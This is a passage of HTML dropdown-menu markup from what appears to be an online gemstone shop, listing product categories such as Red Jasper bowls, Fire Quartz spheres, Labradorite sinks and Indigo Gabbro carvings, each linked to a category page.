<h6 onclick="location.href='cat_carnelian_tiles_40_x_40_cm.cfm'">
Carnelian Tiles
</h6>
</ul>
</div>
<div id="cat-37-863">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-carnelian-tumbled-stones.cfm'">
Carnelian Tumbled Stones
</h6>
</ul>
</div>
</ul>
</li><li id="cat-5" data-ieswidget="8967">
<a href="cat-celestite.cfm"> >Celestite </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-5-15">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_celestite_druze.cfm'">
Celestite Druze
</h6>
</ul>
</div>
<div id="cat-5-9">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_celestite_geodes.cfm'">
Celestite Geodes
</h6>
</ul>
</div>
<div id="cat-5-17">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_celestite_eggs.cfm'">
Celestite Eggs
</h6>
</ul>
</div>
<div id="cat-5-790">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-celestite-spheres.cfm'">
Celestite Spheres
</h6>
</ul>
</div>
</ul>
</li><li id="cat-54" data-ieswidget="8967">
<a href="cat-chestnut-red-jasper.cfm"> >Chestnut (Red) Jasper </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-54-898">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-red-jasper-bottle-stoppers.cfm'">
Red Jasper Bottle Stoppers
</h6>
</ul>
</div>
<div id="cat-54-490">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-chestnut-jasper-bowls-red-jasper.cfm'">
Red Jasper Bowls
</h6>
</ul>
</div>
<div id="cat-54-934">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-red-jasper-business-card-holders.cfm'">
Red Jasper Business Card Holders
</h6>
</ul>
</div>
<div id="cat-54-644">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-chestnut-jasper-faces-red-jasper.cfm'">
Red Jasper Carvings
</h6>
</ul>
</div>
<div id="cat-54-1022">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-red-jasper-coasters.cfm'">
Red Jasper Coasters
</h6>
</ul>
</div>
<div id="cat-54-1040">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-chestnut-jasper-gallets-red-jasper.cfm'">
Red Jasper Gallets
</h6>
</ul>
</div>
<div id="cat-54-464">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-chestnut-jasper-hearts-red-jasper.cfm'">
Red Jasper Hearts
</h6>
</ul>
</div>
<div id="cat-54-467">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-chestnut-jasper-letter-opener-red-jasper.cfm'">
Red Jasper Letter Openers
</h6>
</ul>
</div>
<div id="cat-54-345">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-red-jasper-massage-tools.cfm'">
Red Jasper Massage Tools
</h6>
</ul>
</div>
<div id="cat-54-980">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-red-jasper-oval-shapes.cfm'">
Red Jasper Oval Shapes
</h6>
</ul>
</div>
<div id="cat-54-643">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-red-jasper-plates.cfm'">
Red Jasper Plates
</h6>
</ul>
</div>
<div id="cat-54-466">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-red-jasper-polished-one-face.cfm'">
Red Jasper Polished One Face
</h6>
</ul>
</div>
<div id="cat-54-320">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-red-jasper-rough.cfm'">
Red Jasper Rough
</h6>
</ul>
</div>
<div id="cat-54-1049">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-red-jasper-rough-on-base.cfm'">
Red Jasper Rough on Base
</h6>
</ul>
</div>
<div id="cat-54-462">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-red-jasper-spheres.cfm'">
Red Jasper Spheres
</h6>
</ul>
</div>
<div id="cat-54-559">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-red-jasper-table-top.cfm'">
Red Jasper Table Top
</h6>
</ul>
</div>
<div id="cat-54-609">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-red-jasper-tiles.cfm'">
Red Jasper Tiles
</h6>
</ul>
</div>
<div id="cat-54-864">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-red-jasper-tumbled-stones.cfm'">
Red Jasper Tumbled Stones
</h6>
</ul>
</div>
</ul>
</li><li id="cat-63" data-ieswidget="8967">
<a href="cat-chrysocolla1.cfm"> >Chrysocolla </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-63-615">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-chrysocolla-block-rough.cfm'">
Chrysocolla Block Rough
</h6>
</ul>
</div>
<div id="cat-63-562">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-chrysocolla-table-top.cfm'">
Chrysocolla Table Top
</h6>
</ul>
</div>
<div id="cat-63-639">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-chrysocolla-gemstone-tiles.cfm'">
Chrysocolla Tiles
</h6>
</ul>
</div>
<div id="cat-63-548">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-chrysocolla-tumbling-rough-gem-decor-rough1.cfm'">
Chrysocolla Tumbling Rough - Gem Decor Rough
</h6>
</ul>
</div>
</ul>
</li><li id="cat-53" data-ieswidget="8967">
<a href="cat-crocodile-jasper-kambaba-jasper.cfm"> >Crocodile Jasper </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-53-294">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_crocodile_jasper_rough.cfm'">
Crocodile Jasper Rough
</h6>
</ul>
</div>
<div id="cat-53-327">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-crocodile-jasper-spheres.cfm'">
Crocodile Jasper Spheres
</h6>
</ul>
</div>
<div id="cat-53-375">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-crocodile-jasper-hearts.cfm'">
Crocodile Jasper Hearts
</h6>
</ul>
</div>
<div id="cat-53-346">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_crocodile_jasper_massage_tools_handheld_design.cfm'">
Crocodile Jasper Massage Tools
</h6>
</ul>
</div>
<div id="cat-53-492">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-crocodile-jasper-polished-one-face.cfm'">
Crocodile Jasper Polished One Face
</h6>
</ul>
</div>
<div id="cat-53-471">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-crocodile-jasper-fetish-carvings.cfm'">
Crocodile Jasper Fetish Carvings
</h6>
</ul>
</div>
<div id="cat-53-382">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_crocodile_jasper_bowls.cfm'">
Crocodile Jasper Bowls
</h6>
</ul>
</div>
<div id="cat-53-501">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-crocodile-jasper-fish-carvings.cfm'">
Crocodile Jasper Fish Carvings
</h6>
</ul>
</div>
<div id="cat-53-478">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-crocodile-jasper-bears.cfm'">
Crocodile Jasper Large Bears
</h6>
</ul>
</div>
<div id="cat-53-503">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-crocodile-jasper-large-jewelry-boxes.cfm'">
Crocodile Jasper Large Jewelry Boxes
</h6>
</ul>
</div>
<div id="cat-53-472">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-crocodile-jasper-leaves.cfm'">
Crocodile Jasper Leaves
</h6>
</ul>
</div>
<div id="cat-53-491">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-crocodile-jasper-skull.cfm'">
Crocodile Jasper Skull Carvings
</h6>
</ul>
</div>
<div id="cat-53-751">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-crocodile-jasper-bookends-luxury-interior-decoration.cfm'">
Crocodile Jasper Bookends
</h6>
</ul>
</div>
<div id="cat-53-907">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-crocodile-jasper-bottle-stoppers.cfm'">
Crocodile Jasper Bottle Stoppers
</h6>
</ul>
</div>
<div id="cat-53-982">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-crocodile-jasper-oval-shapes.cfm'">
Crocodile Jasper Oval Shapes
</h6>
</ul>
</div>
<div id="cat-53-561">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-crocodile-jasper2.cfm'">
Crocodile Jasper Table Top
</h6>
</ul>
</div>
<div id="cat-53-607">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_crocodile_jasper_tiles.cfm'">
Crocodile Jasper Tiles
</h6>
</ul>
</div>
<div id="cat-53-888">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-crocodile-jasper-tumbled-stones1.cfm'">
Crocodile Jasper Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-53-779">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_crocodile_jasper_vessel_sinks.cfm'">
Crocodile Jasper Vessel Sinks
</h6>
</ul>
</div>
</ul>
</li><li id="cat-33" data-ieswidget="8967">
<a href="cat-desert-jasper-polychrome-jasper.cfm"> >Desert Jasper </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-33-494">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-desert-jasper-fetish-carving.cfm'">
Desert Jasper Bear Carvings
</h6>
</ul>
</div>
<div id="cat-33-1033">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-polychrome-jasper-bookends.cfm'">
Desert Jasper Bookends
</h6>
</ul>
</div>
<div id="cat-33-908">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-desert-jasper-bottle-stoppers.cfm'">
Desert Jasper Bottle Stoppers
</h6>
</ul>
</div>
<div id="cat-33-1020">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-desert-jasper-coasters.cfm'">
Desert Jasper Coasters
</h6>
</ul>
</div>
<div id="cat-33-502">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-desert-jasper-dolphin.cfm'">
Desert Jasper Dolphin
</h6>
</ul>
</div>
<div id="cat-33-499">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-desert-jasper-faces.cfm'">
Desert Jasper Faces
</h6>
</ul>
</div>
<div id="cat-33-500">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-desert-jasper-fish-carvings.cfm'">
Desert Jasper Fish Carvings
</h6>
</ul>
</div>
<div id="cat-33-756">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-desert-jasper-free-forms.cfm'">
Desert Jasper Free Forms
</h6>
</ul>
</div>
<div id="cat-33-361">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_desert_jasper_gallets2.cfm'">
Desert Jasper Gallets
</h6>
</ul>
</div>
<div id="cat-33-376">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-polychrome-jasper-hearts.cfm'">
Desert Jasper Hearts
</h6>
</ul>
</div>
<div id="cat-33-339">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_desert_jasper_jewelry_products.cfm'">
Desert Jasper jewelry products
</h6>
</ul>
</div>
<div id="cat-33-495">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-desert-jasper-massage-tools.cfm'">
Desert Jasper Massage Tools
</h6>
</ul>
</div>
<div id="cat-33-483">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-polychrome-jasper-plaques.cfm'">
Desert Jasper Plaques
</h6>
</ul>
</div>
<div id="cat-33-300">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_desert.cfm'">
Desert Jasper Rough
</h6>
</ul>
</div>
<div id="cat-33-498">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-desert-jasper-skull-carvings-polychrome-jasper-skull-carings.cfm'">
Desert Jasper Skulls
</h6>
</ul>
</div>
<div id="cat-33-115">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_polychrome_jasper.cfm'">
Desert Jasper Spheres
</h6>
</ul>
</div>
<div id="cat-33-567">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-desert-jasper-table-top.cfm'">
Desert Jasper Table Top
</h6>
</ul>
</div>
<div id="cat-33-605">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_desert_jasper_tiles.cfm'">
Desert Jasper Tiles
</h6>
</ul>
</div>
<div id="cat-33-865">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-polychrome-jasper-tumbled-stones.cfm'">
Desert Jasper Tumbled Stones
</h6>
</ul>
</div>
</ul>
</li><li id="cat-62" data-ieswidget="8967">
<a href="cat-hematoid-quartz-fire-quartz.cfm"> >Fire Quartz </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-62-527">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-fire-quartz-alien-faces.cfm'">
Fire Quartz Alien Faces
</h6>
</ul>
</div>
<div id="cat-62-901">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-fire-quartz-bottle-stoppers.cfm'">
Fire Quartz Bottle Stoppers
</h6>
</ul>
</div>
<div id="cat-62-1056">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-fire-quartz-business-card-holders.cfm'">
Fire Quartz Business Card Holders
</h6>
</ul>
</div>
<div id="cat-62-448">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-fire-coasters.cfm'">
Fire Quartz Coasters
</h6>
</ul>
</div>
<div id="cat-62-446">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-fire-quartz-fetish-bear.cfm'">
Fire Quartz Fetish Bears
</h6>
</ul>
</div>
<div id="cat-62-445">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-fire-quartz-fetish-buffallo.cfm'">
Fire Quartz Fetish Buffalos
</h6>
</ul>
</div>
<div id="cat-62-640">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-fire-quartz-flame.cfm'">
Fire Quartz Flames
</h6>
</ul>
</div>
<div id="cat-62-513">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-fire-quartz-handcrafted-bowls.cfm'">
Fire Quartz Handcrafted Bowls
</h6>
</ul>
</div>
<div id="cat-62-444">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-fire-quartz-hearts.cfm'">
Fire Quartz Hearts
</h6>
</ul>
</div>
<div id="cat-62-475">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-fire-quartz-leaves.cfm'">
Fire Quartz Leaves
</h6>
</ul>
</div>
<div id="cat-62-447">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-fire-quartz-massage-tools-hand-held.cfm'">
Fire Quartz Massage Tools
</h6>
</ul>
</div>
<div id="cat-62-449">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-fire-quartz-rough.cfm'">
Fire Quartz Rough
</h6>
</ul>
</div>
<div id="cat-62-1052">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-fire-quartz-rough-on-base.cfm'">
Fire Quartz Rough on Base
</h6>
</ul>
</div>
<div id="cat-62-785">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-fire-quartz-sinks.cfm'">
Fire Quartz Sinks
</h6>
</ul>
</div>
<div id="cat-62-505">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-fire-quartz-skulls.cfm'">
Fire Quartz Skulls
</h6>
</ul>
</div>
<div id="cat-62-524">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-fire-quartz-slices.cfm'">
Fire Quartz Slices
</h6>
</ul>
</div>
<div id="cat-62-800">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-fire-quartz-spheres.cfm'">
Fire Quartz Spheres
</h6>
</ul>
</div>
<div id="cat-62-566">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-fire-quartz-table-top.cfm'">
Fire Quartz Table Top
</h6>
</ul>
</div>
<div id="cat-62-604">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_fire_quartz_tiles.cfm'">
Fire Quartz Tiles
</h6>
</ul>
</div>
<div id="cat-62-1077">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-fire-quartz-tumbled-gemstones.cfm'">
Fire Quartz Tumbled Stones
</h6>
</ul>
</div>
</ul>
</li><li id="cat-28" data-ieswidget="8967">
<a href="cat-girasol-quartz.cfm"> >Girasol Quartz </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-28-281">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_girasol_rough1.cfm'">
Girasol Rough
</h6>
</ul>
</div>
<div id="cat-28-1037">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-girasol-gallets.cfm'">
Girasol Gallets
</h6>
</ul>
</div>
<div id="cat-28-41">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_girasol_hearts.cfm'">
Girasol Hearts
</h6>
</ul>
</div>
<div id="cat-28-103">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_girasol_polished_specimens.cfm'">
Girasol Polished Specimens
</h6>
</ul>
</div>
<div id="cat-28-37">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_girasol_spheres.cfm'">
Girasol Spheres
</h6>
</ul>
</div>
<div id="cat-28-889">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-girasol-tumbled-stones.cfm'">
Girasol Tumbled Stones
</h6>
</ul>
</div>
</ul>
</li><li id="cat-65" data-ieswidget="8967">
<a href="cat-hematite-products.cfm"> >Hematite </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-65-731">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-hematite-fetish-buffalos.cfm'">
Hematite Fetish Buffalos
</h6>
</ul>
</div>
<div id="cat-65-628">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-hematite-hearts.cfm'">
Hematite Hearts
</h6>
</ul>
</div>
<div id="cat-65-679">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-hematite-massage-tools.cfm'">
Hematite Massage Tools
</h6>
</ul>
</div>
<div id="cat-65-680">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-hematite-polished-one-face.cfm'">
Hematite Polished One Face
</h6>
</ul>
</div>
<div id="cat-65-746">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-hematite-rough.cfm'">
Hematite Rough
</h6>
</ul>
</div>
<div id="cat-65-740">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-hematite-spheres.cfm'">
Hematite Spheres
</h6>
</ul>
</div>
<div id="cat-65-733">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-hematite-tiles.cfm'">
Hematite Tiles
</h6>
</ul>
</div>
<div id="cat-65-1081">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-hematite-tumbled.cfm'">
Hematite Tumbled
</h6>
</ul>
</div>
</ul>
</li><li id="cat-27" data-ieswidget="8967">
<a href="cat-indigo-gabbro1.cfm"> >Indigo Gabbro </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-27-328">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-indigo-gabbro-spheres.cfm'">
Indigo Gabbro Spheres
</h6>
</ul>
</div>
<div id="cat-27-36">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_gabro_carvings.cfm'">
Indigo Gabbro Carvings
</h6>
</ul>
</div>
<div id="cat-27-297">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_indigo_gabbro_rough.cfm'">
Indigo Gabbro Rough
</h6>
</ul>
</div>
<div id="cat-27-909">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-indigo-gabbro-bottle-stoppers.cfm'">
Indigo Gabbro Bottle Stoppers
</h6>
</ul>
</div>
<div id="cat-27-504">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-indigo-gabbro-bowls.cfm'">
Indigo Gabbro Bowls
</h6>
</ul>
</div>
<div id="cat-27-507">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-indigo-gabbro-face-carving.cfm'">
Indigo Gabbro Face Carvings
</h6>
</ul>
</div>
<div id="cat-27-394">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-indigo-gabbro-heart-carvings.cfm'">
Indigo Gabbro Hearts
</h6>
</ul>
</div>
<div id="cat-27-973">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-indigo-gabbro-oval-shapes.cfm'">
Indigo Gabbro Oval Shapes
</h6>
</ul>
</div>
<div id="cat-27-509">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-indigo-gabbro-polished-one-face.cfm'">
Indigo Gabbro Polished One Face
</h6>
</ul>
</div>
<div id="cat-27-1051">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-indigo-gabbro-rough-on-base.cfm'">
Indigo Gabbro Rough on Base
</h6>
</ul>
</div>
<div id="cat-27-506">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-indigo-gabbro-skull-carvings.cfm'">
Indigo Gabbro Skull Carvings
</h6>
</ul>
</div>
<div id="cat-27-508">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-indigo-gabbro-slices.cfm'">
Indigo Gabbro Slices
</h6>
</ul>
</div>
<div id="cat-27-565">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-indigo-gabbro-table-top.cfm'">
Indigo Gabbro Table Top
</h6>
</ul>
</div>
<div id="cat-27-602">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_indigo_gabbro_tiles.cfm'">
Indigo Gabbro Tiles
</h6>
</ul>
</div>
<div id="cat-27-1083">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-indigo-gabbro-tumbled.cfm'">
Indigo Gabbro Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-27-348">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-indigo-gabbro-massage-tools.cfm'">
Indigo Gabbro™ Massage Tools
</h6>
</ul>
</div>
</ul>
</li><li id="cat-1" data-ieswidget="8967">
<a href="cat-labradorite1.cfm"> >Labradorite </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-1-914">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-labradorite-bathtubs.cfm'">
Labradorite Bathtubs
</h6>
</ul>
</div>
<div id="cat-1-1065">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-labradorite-bookends-luxury-interior-decoration.cfm'">
Labradorite Bookends
</h6>
</ul>
</div>
<div id="cat-1-899">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-labradorite-bottle-stoppers.cfm'">
Labradorite Bottle Stoppers
</h6>
</ul>
</div>
<div id="cat-1-383">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_labradorite_bowls.cfm'">
Labradorite Bowls
</h6>
</ul>
</div>
<div id="cat-1-938">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-labradorite-business-card-holders-from-madagascar.cfm'">
Labradorite Business Card Holders
</h6>
</ul>
</div>
<div id="cat-1-386">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-labradorite_cabochons.cfm'">
Labradorite Cabochons
</h6>
</ul>
</div>
<div id="cat-1-56">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_labradorite_carvings.cfm'">
Labradorite Carvings
</h6>
</ul>
</div>
<div id="cat-1-264">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_labradorite_coasters.cfm'">
Labradorite Coasters
</h6>
</ul>
</div>
<div id="cat-1-1086">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-labradorite-boulders.cfm'">
Labradorite Free Forms (Boulders)
</h6>
</ul>
</div>
<div id="cat-1-641">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-labradorite-flame.cfm'">
Labradorite Free Forms (Flames)
</h6>
</ul>
</div>
<div id="cat-1-725">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_labradorite_gallets2.cfm'">
Labradorite Gallets
</h6>
</ul>
</div>
<div id="cat-1-121">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_labradorite_hearts.cfm'">
Labradorite Hearts
</h6>
</ul>
</div>
<div id="cat-1-145">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_labradorite_massage_tools.cfm'">
Labradorite Massage Tools
</h6>
</ul>
</div>
<div id="cat-1-682">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-labradorite-sculptures.cfm'">
Labradorite Museum Sculptures
</h6>
</ul>
</div>
<div id="cat-1-792">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-labradorite-gemstone-obelisks.cfm'">
Labradorite Obelisks
</h6>
</ul>
</div>
<div id="cat-1-976">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-labradorite-oval-shapes-palm-stones.cfm'">
Labradorite Oval Shapes (Palm Stones)
</h6>
</ul>
</div>
<div id="cat-1-134">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_labradorite_display.cfm'">
Labradorite Plaques
</h6>
</ul>
</div>
<div id="cat-1-267">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_labradorite_plates.cfm'">
Labradorite Plates
</h6>
</ul>
</div>
<div id="cat-1-4">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_labradorite_polished.cfm'">
Labradorite Polished One Face
</h6>
</ul>
</div>
<div id="cat-1-45">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-labradorite-rough-madagascar.cfm'">
Labradorite Rough
</h6>
</ul>
</div>
<div id="cat-1-1030">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-labradorite-rough-on-base.cfm'">
Labradorite Rough On Base
</h6>
</ul>
</div>
<div id="cat-1-708">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_labradorite_sinks.cfm'">
Labradorite Sinks
</h6>
</ul>
</div>
<div id="cat-1-451">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-labradorite-slices.cfm'">
Labradorite Slices
</h6>
</ul>
</div>
<div id="cat-1-2">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_labradorite.cfm'">
Labradorite Spheres & Eggs
</h6>
</ul>
</div>
<div id="cat-1-268">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_labradorite_table.cfm'">
Labradorite Table Tops
</h6>
</ul>
</div>
<div id="cat-1-201">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_labradorite_tiles1.cfm'">
Labradorite Tiles
</h6>
</ul>
</div>
<div id="cat-1-866">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-labradorite-tumbled-stones.cfm'">
Labradorite Tumbled Stones
</h6>
</ul>
</div>
</ul>
</li><li id="cat-92" data-ieswidget="8967">
<a href="cat-fire-labradorite.cfm"> >Labradorite (Fire) </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
</ul>
</li><li id="cat-74" data-ieswidget="8967">
<a href="cat-orange-calcite1.cfm"> >Orange Calcite </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-74-766">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-orange-calcite-fetish-bear-carvings.cfm'">
Orange Calcite Fetish Bear Carvings
</h6>
</ul>
</div>
<div id="cat-74-768">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-orange-calcite-heart-carvings.cfm'">
Orange Calcite Heart Carvings
</h6>
</ul>
</div>
<div id="cat-74-769">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-orange-calcite-massage-tools-lithotherapy.cfm'">
Orange Calcite Massage Tools
</h6>
</ul>
</div>
<div id="cat-74-770">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-orange-calcite-polished-one-face-madagascar-minerals.cfm'">
Orange Calcite Polished One Face
</h6>
</ul>
</div>
<div id="cat-74-771">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-orange-calcite-spheres.cfm'">
Orange Calcite Spheres
</h6>
</ul>
</div>
</ul>
</li><li id="cat-6" data-ieswidget="8967">
<a href="cat-orbicular-jasper.cfm"> >Orbicular Jasper </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-6-68">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-orbicular-jasper-spheres.cfm'">
Orbicular Jasper Spheres
</h6>
</ul>
</div>
<div id="cat-6-64">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-orbicular-jasper-heart-carvings-sea-jasper.cfm'">
Orbicular Jasper Hearts
</h6>
</ul>
</div>
<div id="cat-6-69">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_orbicular_jasper_carvings.cfm'">
Orbicular Jasper Carvings
</h6>
</ul>
</div>
<div id="cat-6-1032">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-orbicular.cfm'">
Orbicular Jasper Bookends
</h6>
</ul>
</div>
<div id="cat-6-381">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_orbicular_jasper_bowls.cfm'">
Orbicular Jasper Bowls
</h6>
</ul>
</div>
<div id="cat-6-349">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-orbicular-jasper-massage-tools-lithotherapy.cfm'">
Orbicular Jasper Massage Tools
</h6>
</ul>
</div>
<div id="cat-6-258">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_orbicular_jasper_plaques.cfm'">
Orbicular Jasper Plaques
</h6>
</ul>
</div>
<div id="cat-6-59">
